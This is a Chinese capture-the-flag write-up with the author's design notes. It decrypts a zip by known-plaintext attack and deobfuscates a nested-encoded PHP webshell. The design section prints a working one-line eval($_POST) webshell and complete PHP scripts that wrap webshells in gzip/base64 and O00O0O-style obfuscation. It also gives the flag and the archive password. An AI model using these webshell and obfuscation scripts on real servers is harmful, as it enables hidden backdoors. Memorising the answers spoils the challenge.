解题思路

方法一(成功率较低):



明文攻击解压缩包,license找到文件大小最相近的进行明文攻击。 对比大小后最可能的是gpl-3.0协议。 https://choosealicense.com/licenses/gpl-3.0/# bkcrack明文攻击压缩包得到混淆webshell。

方法二(部分明文攻击,成功率较高):

删掉大部分明文,只留下标题附近那一段进行部分明文攻击。

图忘截了。🤦♂️



两层混淆解密

参考文章:https://blog.zgsec.cn/archives/147.html

o00o0o嵌套加密





打印eval执行函数得到是base64_decode函数 解密base64  使用echo输出

使用echo输出

<?php

$O00OO0=urldecode("%6E1%7A%62%2F%6D%615%5C%76%740%6928%2D%70%78%75%71%79%2A6%6C%72%6B%64%679%5F%65%68%63%73%77%6F4%2B%6637%6A");

$O00O0O=$O00OO0{3}.$O00OO0{6}.$O00OO0{33}.$O00OO0{30};$O0OO00=$O00OO0{33}.$O00OO0{10}.$O00OO0{24}.$O00OO0{10}.$O00OO0{24};$OO0O00=$O0OO00{0}.$O00OO0{18}.$O00OO0{3}.$O0OO00{0}.$O0OO00{1}.$O00OO0{24};$OO0000=$O00OO0{7}.$O00OO0{13};$O00O0O.=$O00OO0{22}.$O00OO0{36}.$O00OO0{29}.$O00OO0{26}.$O00OO0{30}.$O00OO0{32}.$O00OO0{35}.$O00OO0{26}.$O00OO0{30};

$O0O000="NoJpuRUVQdeXLBwFaEvMPhtCIxlAYrHDsOynWScjTKkZgmbqGifzkLexbWjMsNrBOgcRInyZCdaAzEqUfvJDGTtuwQFKhiVmSXPoYlpHCD9cIJUimBmdPAdurXqbmXEdNYjLfXRHmhf0B2Wqf29VmQSuMhguNRZ4rqeKWVkiWA9gjnWyPRNjTJWiMnG4Nj5HN3s4WnNCFuxeF2qzmVqhkYa2huxmruxMIKR5MVmMMVa4MXL5MHg0FXknsjn9CQFxiQV7zUL/CS==";

echo htmlspecialchars('?>'.$O00O0O($O0OO00($OO0O00($O0O000,$OO0000*2),$OO0O00($O0O000,$OO0000,$OO0000),$OO0O00($O0O000,0,$OO0000))));

?>

得到第二层加密密文

?><?php eval(gzinflate(base64_decode('U0gtS8zRcFCJD/APDolWT8tJTK8uNswt8DGOrzIsiHfIS4kvNzYzzUj1yVFUVKxVj9W0trcDAA=='))); ?>

简单的Gzip+Base64加密



直接使用曾哥写好的解密脚本梭哈。 解密脚本:

<?php

//放入已经加密的PHP内容

$a = "eval(gzinflate(base64_decode('U0gtS8zRcFCJD/APDolWT8tJTK8uNswt8DGOrzIsiHfIS4kvNzYzzUj1yVFUVKxVj9W0trcDAA==')));";

function decodephp($a)

{

$max_level = 300; //最大层数

for ($i = 0; $i < $max_level; $i++) {

ob_start();

eval(str_replace('eval', 'echo', $a));

$a = ob_get_clean();

if (strpos($a, 'eval(gzinflate(base64_decode') === false) {

return $a;

}

}}

//这里注意要加htmlspecialchars,我看好多文章没写

echo htmlspecialchars(decodephp($a));

?>

得到flag

得到flag flag{s1mpL3_z1p_@nd_w365heLl!!!}

出题思路:

webshell加密

第一层:简单的Gzip+Base64加密

我们先新建一个PHP文件,名字为 phpinfo.php

<?php

eval(@$_POST['flag{s1mpL3_z1p_@nd_w365heLl!!!}']); ?>

然后我们再新建一个PHP文件,名字为 encipher.php ,放入以下代码并保存:

<?php

function encode_file_contents($filename) {

$type=strtolower(substr(strrchr($filename,'.'),1));

if('php'==$type && is_file($filename) && is_writable($filename)) {

// 如果是PHP文件 并且可写 则进行压缩编码

$contents = file_get_contents($filename);

// 判断文件是否已经被编码处理

$pos = strpos($contents,'/*Protected by AabyssZG*/');

if(false === $pos || $pos>100) {

// 去除PHP文件注释和空白,减少文件大小

$contents = php_strip_whitespace($filename);

// 去除PHP头部和尾部标识

$headerPos = strpos($contents,'<?php');

$footerPos = strrpos($contents,'?>');

$contents = substr($contents,$headerPos+5,$footerPos-$headerPos);

$encode = base64_encode(gzdeflate($contents));

// 开始编码

$encode = '<?php'." /*Protected by AabyssZG*/\neval(gzinflate(base64_decode('".$encode."'))); \n?>";

return file_put_contents($filename,$encode);

}

}

return false;

}

//调用函数

$filename='phpinfo.php';

//这里填入需要加密的原始PHP文件名

encode_file_contents($filename);

?>

第二层: o00o0o嵌套加密

<?php

function RandAbc($length=""){//返回随机字符串

$str="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz";

return str_shuffle($str);

}

$filename='phpinfo.php'; //这里填入需要加密的原始PHP文件名

$T_k1=RandAbc();//随机密匙1

$T_k2=RandAbc();//随机密匙2

$vstr=file_get_contents($filename);//要加密的文件

$v1=base64_encode($vstr);

$c=strtr($v1,$T_k1,$T_k2);//根据密匙替换对应字符。

$c=$T_k1.$T_k2.$c;

$q1="O00O0O";

$q2="O0O000";

$q3="O0OO00";

$q4="OO0O00";

$q5="OO0000";

$q6="O00OO0";

$s='$'.$q6.'=urldecode("%6E1%7A%62%2F%6D%615%5C%76%740%6928%2D%70%78%75%71%79%2A6%6C%72%6B%64%679%5F%65%68%63%73%77%6F4%2B%6637%6A");$'.$q1.'=$'.$q6.'{3}.$'.$q6.'{6}.$'.$q6.'{33}.$'.$q6.'{30};$'.$q3.'=$'.$q6.'{33}.$'.$q6.'{10}.$'.$q6.'{24}.$'.$q6.'{10}.$'.$q6.'{24};$'.$q4.'=$'.$q3.'{0}.$'.$q6.'{18}.$'.$q6.'{3}.$'.$q3.'{0}.$'.$q3.'{1}.$'.$q6.'{24};$'.$q5.'=$'.$q6.'{7}.$'.$q6.'{13};$'.$q1.'.=$'.$q6.'{22}.$'.$q6.'{36}.$'.$q6.'{29}.$'.$q6.'{26}.$'.$q6.'{30}.$'.$q6.'{32}.$'.$q6.'{35}.$'.$q6.'{26}.$'.$q6.'{30};eval($'.$q1.'("'.base64_encode('$'.$q2.'="'.$c.'";eval(\'?>\'.$'.$q1.'($'.$q3.'($'.$q4.'($'.$q2.',$'.$q5.'*2),$'.$q4.'($'.$q2.',$'.$q5.',$'.$q5.'),$'.$q4.'($'.$q2.',0,$'.$q5.'))));').'"));';

$s='<?php

'.$s.'

?>';

echo $s;

//生成 加密后的PHP文件

$fpp1=fopen('temp'.$filename,'w');

fwrite($fpp1,$s) or die('写文件错误');

?>

压缩

license文件用gpl3.0协议。

https://choosealicense.com/licenses/gpl-3.0/#

,然后与加密后的webshell放在一个文件夹内。

使用2345快压进行压缩,压缩方法使用压缩,强密码加密。

密码:R05VIEdQTHYz

(base64加密后改了一部分doge)